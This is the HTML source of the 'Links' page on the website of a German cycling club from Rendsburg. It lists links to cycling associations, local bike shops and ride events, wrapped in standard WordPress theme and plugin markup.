<link rel='stylesheet' id='js_composer_front-css' href='https://www.rbc-1894.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rbc-1894.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/themesflat/includes/portfolio//lib/js/isotope.min.js?ver=1" id="themesflat-isotope-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/themesflat/includes/portfolio//lib/js/imagesloaded.min.js?ver=1" id="themesflat-imagesloaded-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://www.rbc-1894.de/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-de.json.js?ver=3.3.23-44" id="borlabs-cookie-config-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.rbc-1894.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rbc-1894.de/wp-json/wp/v2/pages/990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rbc-1894.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://www.rbc-1894.de/links/" />
<link rel='shortlink' href='https://www.rbc-1894.de/?p=990' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rbc-1894.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rbc-1894.de%2Flinks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rbc-1894.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rbc-1894.de%2Flinks%2F&#038;format=xml" />
<script type='text/javascript'>
var tminusnow = '{"now":"1\/26\/2026 19:33:25"}';
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.rbc-1894.de"><link rel="alternate" href="https://www.rbc-1894.de/wp-json/tribe/events/v1/" /><link rel="shortcut icon" href="https://www.rbc-1894.de/wp-content/themes/finance/icon/favicon.png" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7286d; background-image: url("https://www.rbc-1894.de/wp-content/uploads/2018/10/Hintergrund_Verlauf_1018.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Links" />
<meta property="og:url" content="https://www.rbc-1894.de/links/" />
<meta property="og:description" content="Besuchen Sie den Beitrag für mehr Info." />
<meta property="article:published_time" content="2014-02-11T10:33:06+00:00" />
<meta property="article:modified_time" content="2019-01-18T09:32:40+00:00" />
<meta property="og:site_name" content="Rendsburger Bicycle Club von 1894" />
<meta property="og:image" content="https://i0.wp.com/www.rbc-1894.de/wp-content/uploads/2016/02/RBC-Hochbr%C3%BCcke-gro%C3%9F-1.jpg?fit=1200%2C800&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="" />
<meta name="twitter:text:title" content="Links" />
<meta name="twitter:image" content="https://i0.wp.com/www.rbc-1894.de/wp-content/uploads/2016/02/RBC-Hochbr%C3%BCcke-gro%C3%9F-1.jpg?fit=1200%2C800&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuchen Sie den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.themesflat-boxed {margin-top: 0px !important}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1547803928544{padding-top: 40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template page-template-tpl page-template-page_fullwidth page-template-tplpage_fullwidth-php page page-id-990 custom-background wp-theme-finance tribe-no-js has-topbar header_sticky page-fullwidth boxed sidebar-right wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

<div class="themesflat-boxed">
	<!-- Preloader -->
	<div class="preloader">
		<div class="clear-loading loading-effect-2">
			<span></span>
		</div>
	</div>
	
	<!-- Hero Slider 1 -->	
	<!-- Top -->
<div class="flat-top header-style1">    
    <div class="container">
        <div class="row">
        	<div class="col-md-6">
                        </div><!-- /.col-md-7 -->

            <div class="col-md-6 text-right">
                    <ul class="flat-socials">
        	        </ul><!-- /.social -->       
 	           

            </div><!-- /.col-md-6 -->

        </div><!-- /.container -->
    </div><!-- /.container -->        
</div><!-- /.top -->
<div class="flat_header_wrap header-style1" data-header_style="header-style1"><!-- Header -->
<header id="header" class="header header-style1" >
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="header-wrap clearfix">
                    	<div id="logo" class="logo" style="margin-top: 25px; margin-bottom: 20px;" data-width="210" data-height="35">		        	
		<a href="https://www.rbc-1894.de/" title="Rendsburger Bicycle Club von 1894">
			<img class="site-logo" src="https://www.rbc-1894.de/wp-content/uploads/2018/12/rbclogo_neutral_gruen_update.png" alt="Rendsburger Bicycle Club von 1894" width="210" height="35" data-retina="https://www.rbc-1894.de/wp-content/uploads/2018/12/rbclogo_neutral_gruen_update.png" data-logo_site="https://www.rbc-1894.de/wp-content/uploads/2018/12/rbclogo_neutral_gruen_update.png" data-logo_sticky="https://www.rbc-1894.de/wp-content/uploads/2018/12/rbclogo_neutral_gruen_update.png" data-site_retina_logo_sticky="https://www.rbc-1894.de/wp-content/uploads/2018/12/rbclogo_neutral_gruen_update.png" data-retina_base="https://www.rbc-1894.de/wp-content/uploads/2018/12/rbclogo_neutral_gruen_update.png" />
		</a>
	</div>

                                        <div class="show-search">
                        <a href="#"><i class="fa fa-search"></i></a>         
                    </div> 
                    
                    <div class="nav-wrap">
    <div class="btn-menu">
        <span></span>
    </div><!-- //mobile menu button -->
               
    <nav id="mainnav" class="mainnav" role="navigation">
        <ul id="menu-main-menu" class="menu"><li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-664"><a href="#">Unser RBC</a>
<ul class="sub-menu">
	<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://www.rbc-1894.de/rbc-training-2/">RBC Training</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://www.rbc-1894.de/rbc-chronik/">RBC Chronik</a></li>
	<li id="menu-item-5494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5494"><a href="#">News-Archiv</a>
	<ul class="sub-menu">
		<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.rbc-1894.de/news-2016-2/">News 2016</a></li>
		<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3416"><a href="https://www.rbc-1894.de/news-2015-3/">News 2015</a></li>
		<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://www.rbc-1894.de/news/">News 2014</a></li>
		<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.rbc-1894.de/news-2013/">News 2013</a></li>
		<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.rbc-1894.de/news-2012-2/">News 2012</a></li>
		<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.rbc-1894.de/news-2011/">News 2011</a></li>
		<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://www.rbc-1894.de/news-2010/">News 2010</a></li>
		<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.rbc-1894.de/rendsburger-ctf-2009-2/">News 2009</a></li>
		<li id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"><a href="https://www.rbc-1894.de/news-2008/">News 2008</a></li>
	</ul>
</li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.rbc-1894.de/der-vorstand/">Der Vorstand und Beirat</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.rbc-1894.de/downloads/">Downloads</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.rbc-1894.de/unsere-partner/">Partner &#038; Sponsoren</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.rbc-1894.de/mitglieder/">Mitglieder Login</a></li>
</ul>
</li>
<li id="menu-item-1241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1241"><a href="#">Touren</a>
<ul class="sub-menu">
	<li id="menu-item-6256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6256"><a href="#">RBC-Tour</a>
	<ul class="sub-menu">
		<li id="menu-item-8021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8021"><a href="https://www.rbc-1894.de/rbc-sh-rund-2016-2/rbc-sh-tour-2023-2/">RBC SH-Tour 2025</a></li>
		<li id="menu-item-8140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8140"><a href="https://www.rbc-1894.de/rbc-tour-2026/">RBC-Tour 2026</a></li>
	</ul>
</li>
	<li id="menu-item-8051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8051"><a href="https://www.rbc-1894.de/rbc-rtf-2/rbc-rtf-2-2-2/">Sparkasse Mittelholstein AG „Kanalfahrt“ 2025</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://www.rbc-1894.de/rbc-ctf/">Sparkasse Mittelholstein AG CTF und Gravel-Tour Westensee</a></li>
</ul>
</li>
<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5724"><a href="https://www.rbc-1894.de/bildergalerien/">Galerien</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.rbc-1894.de/contact/">Kontakt</a></li>
<li id="menu-item-3353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3353"><a target="_blank" href="http://rbc1894.forumprofi.de/">Forum</a></li>
</ul>    </nav><!-- #site-navigation -->  
</div><!-- /.nav-wrap -->               

                              
                </div><!-- /.header-wrap -->
                <div class="submenu top-search widget_search">
                    <form role="search" method="get" class="search-form" action="https://www.rbc-1894.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </div> 
            </div><!-- /.col-md-12 -->
        </div><!-- /.row -->
    </div><!-- /.container -->    
</header><!-- /.header -->

</div>

        



	<!-- Page Title -->
	
<!-- Page title -->
<div class="page-title pagetitle_style_1">
    <div class="overlay"></div>   
    <div class="container"> 
        <div class="row">
            <div class="col-md-12 page-title-container">
                                    <div class="page-title-heading">
                        <h1 class="title">Links</h1>
                    </div><!-- /.page-title-captions --> 
                
                                 
            </div><!-- /.col-md-12 -->  
        </div><!-- /.row -->  
    </div><!-- /.container -->                      
</div><!-- /.page-title --> 	
	<div id="content" class="page-wrap sidebar-right">
		<div class="container content-wrapper">
			<div class="row">
<div class="col-md-12">

	<div id="primary" class="content-area-full-width">
		<main id="main" class="site-main" role="main">

							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1547803928544"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Links</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><a href="http://www.bdr-brt.de" target="_blank" rel="noopener">Bundes-Radsport-Treffen</a></h4>
<h4><a href="http://www.helmuts-fahrrad-seiten.de/index.html" target="_blank" rel="noopener">Helmuts- Fahrrad-Seiten</a></h4>
<h4><a href="http://www.bike-components.de/" target="_blank" rel="noopener">www.bike-components.de</a></h4>
<h4><a title="finisher sport" href="https://www.fockbeker-fahrradhaus.de/startseite.html" target="_blank" rel="noopener">Fockbeker Fahrrad Haus by finisher </a></h4>
<h4><a title="Fahrrad Rosacker" href="http://www.fahrrad-rosacker.de/" target="_blank" rel="noopener">Fahrrad Rosacker Büdelsdorf</a></h4>
<h4><a href="http://nordcup-radmarathon.de/">www.nordcup-radmarathon.de</a></h4>
<h4><a href="http://www.rad-net.de/" target="_blank" rel="noopener">www.rad-net.de</a></h4>
<h4><a href="http://www.radsport-hh.de/cms/index.php?startseite" target="_blank" rel="noopener">www.radsport-hh.de</a></h4>
<h4><a href="http://www.radsport-sh.de/" target="_blank" rel="noopener">www.radsport-sh.de</a></h4>
<h4><a href="http://www.radsport-mv.de" target="_blank" rel="noopener">www.radsport-mv.de</a></h4>
<h4><a href="http://www.rendsburg.de/" target="_blank" rel="noopener">www.rendsburg.de</a></h4>
<h4><a title="Scan und Bike" href="http://www.scan.bike/" target="_blank" rel="noopener">Scan &amp; bike</a></h4>
<h4></h4>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4></h4>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.rbc-1894.de/wp-content/uploads/2014/02/SH-Rund-2017-300x300.png" class="vc_single_image-img attachment-medium" alt="" title="SH Rund 2017" srcset="https://www.rbc-1894.de/wp-content/uploads/2014/02/SH-Rund-2017-300x300.png 300w, https://www.rbc-1894.de/wp-content/uploads/2014/02/SH-Rund-2017-150x150.png 150w, https://www.rbc-1894.de/wp-content/uploads/2014/02/SH-Rund-2017-1020x1024.png 1020w, https://www.rbc-1894.de/wp-content/uploads/2014/02/SH-Rund-2017.png 1557w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div></div>

			
		</main><!-- #main -->
	</div><!-- #primary -->
</div>

            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- #content -->

            <!-- Footer -->
        <footer class="footer ">      
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="flat-before-footer">
                        <aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Küsterweg 2<span class="street-address"> | </span><span class="locality">24787 Fockbek |</span> <a href="mailto:kontakt@rbc-1894.de">kontakt@rbc-1894.de</a></p>
</div>
		</aside>   
                        </div><!-- /.flat-before-footer -->
                    </div><!-- /.col-md-12 -->  
                </div><!-- /.row -->  
                
                <div class="row"> 
                    <div class="footer-widgets">
                                        
                                       <div class="col-md-4">
                        <div id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Treffpunkt</h2><a href="https://www.google.com/maps/place/54%C2%B017&#039;35.3%22N+9%C2%B040&#039;05.1%22E/@54.2931636,9.6675352,235m/data=!3m1!1e3!4m6!3m5!1s0x0:0x0!7e2!8m2!3d54.2931353!4d9.6680702"><img width="300" height="215" src="https://www.rbc-1894.de/wp-content/uploads/2023/10/Treffpunkt-17-und-18-Uhr-300x215.jpg" class="image wp-image-7928  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.rbc-1894.de/wp-content/uploads/2023/10/Treffpunkt-17-und-18-Uhr-300x215.jpg 300w, https://www.rbc-1894.de/wp-content/uploads/2023/10/Treffpunkt-17-und-18-Uhr-1024x735.jpg 1024w, https://www.rbc-1894.de/wp-content/uploads/2023/10/Treffpunkt-17-und-18-Uhr-768x551.jpg 768w, https://www.rbc-1894.de/wp-content/uploads/2023/10/Treffpunkt-17-und-18-Uhr-1536x1103.jpg 1536w, https://www.rbc-1894.de/wp-content/uploads/2023/10/Treffpunkt-17-und-18-Uhr.jpg 1928w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>                    </div><!-- /.col-md- -->

                                        <div class="col-md-4">
                        <div id="media_image-3" class="widget widget_media_image"><h2 class="widget-title">125 Jahre</h2><a href="https://www.rbc-1894.de/wp-content/uploads/2019/02/Flyer_RBC_125Jahre.pdf"><img width="300" height="245" src="https://www.rbc-1894.de/wp-content/uploads/2018/10/125_Jahre_Radfahrer-300x245.png" class="image wp-image-5527  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.rbc-1894.de/wp-content/uploads/2018/10/125_Jahre_Radfahrer-300x245.png 300w, https://www.rbc-1894.de/wp-content/uploads/2018/10/125_Jahre_Radfahrer-768x628.png 768w, https://www.rbc-1894.de/wp-content/uploads/2018/10/125_Jahre_Radfahrer-1024x838.png 1024w, https://www.rbc-1894.de/wp-content/uploads/2018/10/125_Jahre_Radfahrer.png 1299w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>                    </div><!-- /.col-md- -->

                                        <div class="col-md-4">
                        <div id="block-2" class="widget widget_block">
<h3 class="wp-block-heading"><a href="https://www.facebook.com/RBC.Radsport.Rendsburg" data-type="URL" data-id="https://www.facebook.com/RBC.Radsport.Rendsburg">FACEBOOK</a></h3>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Chronik</h2><div class="textwidget custom-html-widget"><p><a href="https://www.rbc-1894.de/wp-content/uploads/2019/05/rbc_Chronik125Jahre_A5_0419_5.pdf" target="_blank" rel="noopener">RBC Chronik 1894 bis 2019</a></p>
<p><a href="https://www.rbc-1894.de/wp-content/uploads/2019/05/RBC-Chronik-100-Jahre.pdf" target="_blank" rel="noopener">RBC Chronik 1894 bis 1994</a></p></div></div>                    </div><!-- /.col-md- -->

                                    
                    </div><!-- /.footer-widgets -->  
                </div><!-- /.row -->    
            </div><!-- /.container -->   
        </footer>
    
    <!-- Bottom -->
    <div class="bottom">
        <div class="container">           
            <div class="row">
                <div class="col-md-12">
                    <div class="copyright">                        
                        Copyright 2019 RBC Rendsburger Bicycle Club                    </div>

                    <div class="widget widget-custom-menu">
                        <ul id="menu-footer-menu" class="menu"><li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.rbc-1894.de/impressum/">Impressum</a></li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://www.rbc-1894.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-5316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5316"><a href="https://www.rbc-1894.de/disclaimer/">Disclaimer</a></li>
</ul>                        
                    </div>
                                     
                                            <!-- Go Top -->
                        <a class="go-top show">
                            <i class="fa fa-chevron-up"></i>
                        </a>
                                        
                </div><!-- /.col-md-12 -->
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div>    
</div><!-- /#boxed -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/finance\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="module" src="https://www.rbc-1894.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rbc-1894.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0" id="flat-shortcode-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 14:01:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rbc-1894.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/doptg/libraries/js/jquery.mousewheel.js?ver=6.8.2" id="DOPTG_MouseWheelJS-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/doptg/libraries/js/jquery.jscrollpane.min.js?ver=6.8.2" id="DOPTG_JScrollPaneJS-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/doptg/assets/js/jquery.dop.ThumbnailGallery.js?ver=6.8.2" id="DOPTG_ThumbnailGalleryJS-js"></script>
<script type="text/javascript" id="countdown-script-js-extra">
/* <![CDATA[ */
var tCountAjax = {"ajaxurl":"https:\/\/www.rbc-1894.de\/wp-admin\/admin-ajax.php","countdownNonce":"6672a00c03"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/jquery-t-countdown-widget/js/jquery.t-countdown.js?ver=2.4.0" id="countdown-script-js"></script>
